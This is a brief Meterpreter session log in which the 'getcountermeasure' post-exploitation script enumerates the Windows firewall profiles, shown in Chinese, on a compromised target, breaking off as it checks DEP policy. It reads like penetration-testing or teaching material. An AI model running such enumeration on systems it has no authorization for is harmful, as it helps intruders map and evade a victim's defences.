 meterpreter > run getcountermeasure
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Getting Windows Built in Firewall configuration...
[*]
[*] 域 配置文件配置:
[*] -------------------------------------------------------------------
[*] 操作模式 = 启用
[*] 例外模式 = 启用
[*]
[*] 标准 配置文件配置(当前):
[*] -------------------------------------------------------------------
[*] 操作模式 = 启用
[*] 例外模式 = 启用
[*]
[*] Bluetooth 网络连接 防火墙配置:
[*] -------------------------------------------------------------------
[*] 操作模式 = 启用
[*]
[*] 本地连接 防火墙配置:
[*] -------------------------------------------------------------------
[*] 操作模式 = 启用
[*]
[*] Checking DEP Support Policy...